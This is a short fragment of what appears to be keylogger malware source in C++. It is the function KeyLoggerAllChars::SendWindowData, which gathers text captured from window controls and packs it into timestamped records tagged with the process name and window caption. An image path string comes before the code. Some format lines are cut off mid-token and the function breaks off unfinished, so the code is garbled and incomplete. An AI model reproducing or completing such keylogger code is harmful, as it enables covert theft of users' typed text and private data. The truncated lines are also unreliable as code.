 void KeyLoggerAllChars::SendWindowData( HWND hwnd )
{
StringBuilderStack<3> end; end.FillEndStr();
// StringBuilderStack<16> delim( _CS_("----------") );
StringBuilder text;
int i = 0;
StringBuilderStack<256> kl;
StringBuilderStack<64> nameProcess;
Process::Name(nameProcess);
while( i < ctrls.Count() )
{
HwndText* ctrl = ctrls[i];
if( (hwnd == 0 || ctrls[i]->parent == hwnd) && !ctrls[i]->text.IsEmpty() )
{
if( text.IsEmpty() )
{
kl.Format( _CS_("Keylogger: [%02d.%02d.%04d %02d:%02d:%02d]-[%02d.%02d.%04d %02d:%02d:%02d]\r\n{\r\nProcess: %s\r\n"),
(int)ctrl->beg.wDay, (int)ctrl->beg.wMonth, (int)ctrl->beg.wYear, (int)ctrl->beg.wHour, (int)ctrl->beg.wMinute, (in
(int)ctrl->end.wDay, (int)ctrl->end.wMonth, (int)ctrl->end.wYear, (int)ctrl->end.wHour, (int)ctrl->end.wMinute, (in
nameProcess.c_str() );
text += kl;
text += _CS_("Window: " );
text += ctrls[i]->parentCaption;
text += end;
}
//text += delim;
//text += end;
text += ctrls[i]->text;
text += end;
ctrls.Del(i);
}
else
i++;
}